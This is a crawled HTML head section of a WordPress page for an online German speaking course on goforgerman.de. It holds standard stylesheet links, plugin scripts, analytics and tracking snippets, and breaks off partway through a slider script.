

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goforgerman.de/en/go-15min-germany/
body_size: 23554
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://goforgerman.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://goforgerman.de/xmlrpc.php">
    <title>Go! 15min Germany german speaking course online &#8211; Go for German</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://goforgerman.de/en/go-15min-germany/" />
<link rel="alternate" hreflang="de" href="https://goforgerman.de/go-15min-germany/" />
<link rel="alternate" hreflang="vi" href="https://goforgerman.de/vi/go-15min-germany/" />
<link rel="alternate" hreflang="tr" href="https://goforgerman.de/tr/go-15min-germany/" />
<link rel='dns-prefetch' href='//www.google.com' />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Go for German &raquo; Feed" href="https://goforgerman.de/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Go for German &raquo; Comments Feed" href="https://goforgerman.de/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goforgerman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='masterstudy-bootstrap-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/bootstrap.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-bootstrap-custom-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://goforgerman.de/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://goforgerman.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://goforgerman.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://goforgerman.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://goforgerman.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='linear-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/linearicons/linear.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/css/linear-icons.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/font-awesome.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-font-icomoon-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/icomoon.fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lms_icons-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/icons/style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='video.js-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/video-js.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-lms-learning-management-system-css'  href='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/css/stm_lms.css?ver=1708899660' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lazyload_init-css'  href='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/lazyload.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-slick-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/slick.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/font-awesome.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/deprecated-style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css'  href='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/css/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='tfree-style-inline-css' type='text/css'>
div.sp-testimonial-free-section .slick-list {
    margin: 0px;
}
#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section {
				padding:0px !important;
}

.sp-testimonial-free-section .slick-prev {
    left: 5px !important;
}

.sp-testimonial-free-section .slick-next {
     right: 10px !important;
}

.sp-testimonial-free-section .tfree-client-testimonial p,
.sp-testimonial-free-section .tfree-client-testimonial {
    margin: 0px 0px 0px 0px;
    padding-left: 40px;
    padding-right: 40px;
}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css'  href='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/bootstrap.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/icomoon.fonts.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-rtl-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/rtl_demo/style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://goforgerman.de/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/animate.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/styles.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm_layout_styles-classic_lms-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/stm_layout_styles/classic_lms.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles_animation-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/animation.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers-header_default-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/headers/header_default.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers_transparent-header_default_transparent-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/headers_transparent/header_default_transparent.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_style-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/style.css?ver=4.2.8' type='text/css' media='all' />
<style id='stm_theme_style-inline-css' type='text/css'>

	    #header:not(.transparent_header) .header_default {
	        background-color : #ffffff !important;       
	    }
</style>
<link rel='stylesheet' id='stm_theme_custom_styles-css'  href='https://goforgerman.de/wp-content/uploads/stm_lms_styles/custom_styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='language_center-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/layout_icons/language_center/style.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stm-hfe-style_1-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/hfe/style_1.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css'  href='https://goforgerman.de/wp-content/uploads/omgf/extensive-vc-google-fonts/extensive-vc-google-fonts.css?ver=1666623145' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://goforgerman.de/wp-content/uploads/omgf/redux-google-fonts-stm_option/redux-google-fonts-stm_option.css?ver=1666623145' type='text/css' media='all' />
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11' id='revmin-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue.min.js?ver=2.7.2' id='vue.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue-resource.min.js?ver=2.7.2' id='vue-resource.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/nuxy/metaboxes/assets/js/vue2-datepicker.min.js?ver=2.7.2' id='vue2-datepicker-js'></script>
<script type='text/javascript' id='stm-lms-lms-js-extra'>
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"$","position":"left","currency_thousands":",","wp_rest_nonce":"da10d00726"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/lms.js?ver=1' id='stm-lms-lms-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/lazysizes.min.js?ver=5.8.6' id='lazysizes.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/stm-post-type/theme/assets/stm_lms_lazyload.js?ver=5.8.6' id='stm_lms_lazysizes-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/goforgerman.de\/?page_id=1846","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='//goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://goforgerman.de/en/wp-json/" /><link rel="alternate" type="application/json" href="https://goforgerman.de/en/wp-json/wp/v2/pages/2577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goforgerman.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goforgerman.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel="canonical" href="https://goforgerman.de/en/go-15min-germany/" />
<link rel='shortlink' href='https://goforgerman.de/en/?p=2577' />
<link rel="alternate" type="application/json+oembed" href="https://goforgerman.de/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoforgerman.de%2Fen%2Fgo-15min-germany%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goforgerman.de/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoforgerman.de%2Fen%2Fgo-15min-germany%2F&#038;format=xml" />
    <script>
        var stm_lms_pro_nonces = {"stm_lms_pro_install_base":"b93e49c214","stm_lms_pro_search_courses":"8704dc50f3","stm_lms_pro_udemy_import_courses":"50eef615aa","stm_lms_pro_udemy_publish_course":"bb5f039156","stm_lms_pro_udemy_import_curriculum":"46c5c1847d","stm_lms_pro_save_addons":"1e5fd55571","stm_lms_create_announcement":"896dc5fbd1","stm_lms_pro_upload_image":"ca758fc239","stm_lms_pro_get_image_data":"cd33ef3292","stm_lms_pro_save_quiz":"15025b7cfd","stm_lms_pro_save_lesson":"823e0c1cd4","stm_lms_pro_save_front_course":"f7a6482c79","stm_lms_get_course_info":"e0d5899877","stm_lms_get_course_students":"90b75bb9c1","stm_lms_change_post_status":"4bd278bd6a"};
    </script>
    <meta name="generator" content="WPML ver:4.4.11 stt:1,3,53,57;" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213194040-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213194040-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: google Ads -->
<!-- Global site tag (gtag.js) - Google Ads: 10808327637 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10808327637"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-10808327637');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW2MWPV');
</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: facebook pixel -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '478032473617548');
  fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=478032473617548&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
    <script type="text/javascript">
        var stm_lms_ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
        var stm_lms_resturl = 'https://goforgerman.de/en/wp-json/stm-lms/v1';
    </script>

    <style>
        .vue_is_disabled {
            display: none;
        }
    </style>
        <script>
        var stm_lms_nonces = {"load_modal":"63ebf46ed2","load_content":"db67f9db55","start_quiz":"7170d051f7","user_answers":"aec481aa58","get_order_info":"e7ab638c81","user_orders":"f0201efa5d","stm_lms_get_instructor_courses":"b48703b270","stm_lms_add_comment":"18e46f0e92","stm_lms_get_comments":"98b5e5afb2","stm_lms_login":"5df2535290","stm_lms_register":"2a2d092aa6","stm_lms_become_instructor":"d315320df0","stm_lms_enterprise":"cbb870bf51","stm_lms_get_user_courses":"d5f9a25b98","stm_lms_get_user_quizzes":"107c3474e2","stm_lms_wishlist":"68b357696d","stm_lms_save_user_info":"3c5819a068","stm_lms_lost_password":"283e35ea11","stm_lms_change_avatar":"e68c100625","stm_lms_delete_avatar":"a0f1077daf","stm_lms_complete_lesson":"80ba965cfc","stm_lms_use_membership":"252a5486b7","stm_lms_change_featured":"6d5d762781","stm_lms_delete_course_subscription":"24d4117875","stm_lms_get_reviews":"5e8fc3027f","stm_lms_add_review":"8857e718ea","stm_lms_add_to_cart":"f600dab9d1","stm_lms_delete_from_cart":"2e1353fedf","stm_lms_purchase":"3a0e7d5399","stm_lms_send_message":"79472bbb9e","stm_lms_get_user_conversations":"4544ded05c","stm_lms_get_user_messages":"6be08443c0","stm_curriculum":"db0faa81d0","stm_manage_posts":"2521053be7","stm_curriculum_create_item":"5f1e382d97","stm_curriculum_get_item":"1002407b56","stm_save_questions":"4f5b2c2c48","stm_save_title":"085705cb69","wpcfto_save_settings":"bb6384bbf2","stm_lms_tables_update":"0db13d3862","stm_lms_get_enterprise_groups":"47aae1f943","stm_lms_get_enterprise_group":"42bb566b75","stm_lms_add_enterprise_group":"33a511b90a","stm_lms_delete_enterprise_group":"e65b82b9e3","stm_lms_add_to_cart_enterprise":"896149621b","stm_lms_get_user_ent_courses":"9830ab590a","stm_lms_delete_user_ent_courses":"2c4ae90c53","stm_lms_add_user_ent_courses":"7d5cd8a94c","stm_lms_change_ent_group_admin":"8543a434a2","stm_lms_delete_user_from_group":"efd0ba89e0","stm_lms_import_groups":"622b210ece","stm_lms_upload_file_assignment":"ed24a445ae","stm_lms_delete_assignment_file":"ff0fa3db02","stm_lms_save_draft_content":"8fb53b98eb","stm_lms_accept_draft_assignment":"d9e421e3af","stm_lms_get_assignment_data":"9c73767178","stm_lms_get_instructor_assingments":"c5fff4035f","stm_lms_get_user_assingments":"5557e1685e","stm_lms_edit_user_answer":"2ff855e1cb","stm_lms_get_user_points_history":"9ed2101306","stm_lms_buy_for_points":"d87328ddff","stm_lms_get_point_users":"10f01d5b83","stm_lms_get_user_points_history_admin":"6b199a8379","stm_lms_change_points":"093d71bba3","stm_lms_delete_points":"34cc99f037","stm_lms_get_user_bundles":"e86e3b48d4","stm_lms_change_bundle_status":"ff1ab0ef3d","stm_lms_delete_bundle":"26d30bd392","stm_lms_get_co_courses":"efe4e15180","stm_lms_check_certificate_code":"377b7db572","stm_lms_get_google_classroom_courses":"20233ac9db","stm_lms_get_google_classroom_course":"76c450cc98","stm_lms_get_google_classroom_publish_course":"2f55e0bd07","stm_lms_get_g_c_get_archive_page":"4069c54d3d","install_zoom_addon":"e4c0fe5809","stm_lms_get_course_cookie_redirect":"f095bdada4","stm_get_certificates":"1fb43c6523","stm_get_certificate_fields":"0fff66f1b1","stm_save_certificate":"9e55a6fe10","stm_get_certificate_categories":"529f73799b","stm_get_certificate":"52c77cd4cd","stm_delete_certificate":"b4d0bee454","stm_lms_get_users_submissions":"a64a536400","stm_lms_update_user_status":"b71d619884","stm_lms_hide_become_instructor_notice":"013ef82f65","stm_lms_ban_user":"44cb602553","stm_lms_save_forms":"394232a92e","stm_lms_get_forms":"2aacab2027","stm_lms_upload_form_file":"edcd4ff1d5","stm_lms_dashboard_get_course_students":"97a0a119a4","stm_lms_dashboard_delete_user_from_course":"c7746d901e","stm_lms_dashboard_add_user_to_course":"a2c5c62cab","stm_lms_add_to_cart_guest":"49a9b40105","stm_lms_fast_login":"3da6400e04","stm_lms_fast_register":"2797cd172f","stm_lms_change_lms_author":"21bf7a46cb","stm_lms_add_student_manually":"4af8c4bdf5","stm_lms_change_course_status":"7751cd82be","stm_lms_total_progress":"4e7a1d3767","stm_lms_add_h5p_result":"608576d70d","stm_lms_toggle_buying":"ed33e9e21f","stm_lms_logout":"17876ea388","stm_lms_restore_password":"bf55abb689","stm_lms_hide_announcement":"3396cdc876","stm_lms_get_curriculum_v2":"dcb2ca7dbc","stm_lms_dashboard_get_student_progress":"6a3f2cbb40","stm_lms_dashboard_set_student_item_progress":"921ea0a500","stm_lms_dashboard_reset_student_progress":"406610abfd","stm_lms_dashboard_get_courses_list":"0eba6201ef","stm_lms_dashboard_get_student_assignments":"7b59afde58","stm_lms_dashboard_get_student_quizzes":"5bd058c3d0","stm_lms_dashboard_get_student_quiz":"1182febb37","stm_lms_wizard_save_settings":"37e227cc60","stm_lms_wizard_save_business_type":"4021600e42","stm_lms_get_enrolled_assingments":"26c1e58673"};
    </script>
    	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"bb6384bbf2","get_image_url":"6f1ac2c1ac","wpcfto_upload_file":"2a38d416e6","wpcfto_search_posts":"3be7f6d0d3"};
	</script>
	    <script>
        var ajaxurl = 'https://goforgerman.de/wp-admin/admin-ajax.php';
        var stm_ajax_add_review = '98f374e727';
        var stm_install_plugin = '7d3f58f599';
        var stm_buddypress_groups = '270f9d9fbb';
    </script>
    <link rel="shortcut icon" type="image/x-icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon.png" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style>
			#wp-admin-bar-stm_lms_settings			img {
				max-width: 25px;
				vertical-align: top;
				position: relative;
				top: 3px;
			}
		</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-69x69.png" sizes="32x32" />
<link rel="icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon-192x192.png" />
<meta name="msapplication-TileImage" content="https://goforgerman.de/wp-content/uploads/2020/10/goforgerman-icon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
